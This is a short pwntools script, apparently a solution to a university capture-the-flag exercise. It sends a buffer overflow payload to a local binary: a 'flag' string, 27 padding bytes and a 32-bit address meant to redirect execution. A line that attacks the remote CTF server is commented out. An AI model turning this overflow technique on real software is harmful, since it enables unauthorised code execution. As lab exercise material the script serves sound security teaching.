 1 #!/usr/bin/python3
2 from pwn import *
3
4 # to attack the remote server
5 #r = remote('ctf-fsi.fe.up.pt', 0000)
6 # to run locally
7 r = process('./program')
8
9 payload =  b"flag\x00"  + b"C"*27 + p32(0x80497a5)
10 r.recvuntil(b"flag:\n")
11 r.sendline(payload)
12
13 buf = r.recv().decode()
14 print(buf)
15